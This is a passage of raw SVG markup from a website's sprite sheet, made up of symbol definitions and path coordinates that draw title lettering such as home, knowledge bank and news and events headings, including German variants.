1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 